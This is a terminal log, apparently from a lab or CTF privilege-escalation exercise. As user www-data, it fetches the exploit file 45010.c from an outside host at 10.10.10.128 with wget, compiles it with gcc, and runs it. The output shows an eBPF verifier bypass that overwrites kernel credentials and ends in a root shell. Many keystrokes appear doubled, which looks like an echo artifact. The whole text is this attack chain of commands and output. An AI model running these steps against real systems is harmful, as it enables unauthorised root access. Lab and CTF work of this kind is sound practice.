 www-data@ubuntu:/$ ccdd  //ttmmpp
www-data@ubuntu:/tmp$ llss  --llaa
total 52
drwxrwxrwt 12 root root 4096 Jun 16 19:56 .
drwxr-xr-x 24 root root 4096 Aug 29  2019 ..
drwxrwxrwt  2 root root 4096 Jun 16 17:03 .ICE-unix
drwxrwxrwt  2 root root 4096 Jun 16 17:03 .Test-unix
-r--r--r--  1 root root   11 Jun 16 17:03 .X0-lock
drwxrwxrwt  2 root root 4096 Jun 16 17:03 .X11-unix
drwxrwxrwt  2 root root 4096 Jun 16 17:03 .XIM-unix
drwxrwxrwt  2 root root 4096 Jun 16 17:03 .font-unix
drwxrwxrwt  2 root root 4096 Jun 16 17:03 VMwareDnD
drwx------  3 root root 4096 Jun 16 17:03 systemd-private-b8cccd5a77cd4653bb35eb0ef2def1a5-colord.service-Kfq0hg
drwx------  3 root root 4096 Jun 16 17:03 systemd-private-b8cccd5a77cd4653bb35eb0ef2def1a5-rtkit-daemon.service-LRl45P
drwx------  3 root root 4096 Jun 16 17:03 systemd-private-b8cccd5a77cd4653bb35eb0ef2def1a5-systemd-timesyncd.service-LCF40D
drwx------  2 root root 4096 Jun 16 17:03 vmware-root
www-data@ubuntu:/tmp$ wwggeett  hhttttpp:::////1100..1100..1100..112288::88008800//4455001100..cc
--2020-06-16 19:57:52--  http://10.10.10.128:8080/45010.c
Connecting to 10.10.10.128:8080... connected.
HTTP request sent, awaiting response... 200 OK
Length: 13728 (13K) [text/plain]
Saving to: '45010.c'
45010.c             100%[===================>]  13.41K  --.-KB/s    in 0s
2020-06-16 19:57:52 (156 MB/s) - '45010.c' saved [13728/13728]
www-data@ubuntu:/tmp$ ggcccc  --oo  4455001100  4455001100..cc
www-data@ubuntu:/tmp$ ..//4455001100
[.]
[.] t(-_-t) exploit for counterfeit grsec kernels such as KSPP and linux-hardened t(-_-t)
[.]
[.]   ** This vulnerability cannot be exploited at all on authentic grsecurity kernel **
[.]
[*] creating bpf map
[*] sneaking evil bpf past the verifier
[*] creating socketpair()
[*] attaching bpf backdoor to socket
[*] skbuff => ffff9759384dc800
[*] Leaking sock struct from ffff975937e5dc00
[*] Sock->sk_rcvtimeo at offset 592
[*] Cred structure at ffff975930cc38c0
[*] UID from cred structure: 33, matches the current: 33
[*] hammering cred structure at ffff975930cc38c0
[*] credentials patched, launching shell...
# iidd
uid=0(root) gid=0(root) groups=0(root),33(www-data)
#